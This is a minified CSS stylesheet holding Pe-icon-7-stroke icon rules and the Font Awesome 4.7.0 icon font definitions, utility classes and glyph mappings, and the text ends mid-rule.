.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}
/* Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome */
@font-face{font-family:'FontAwesome';src:url('inc/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('inc/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('inc/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('inc/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('inc/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('inc/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-bat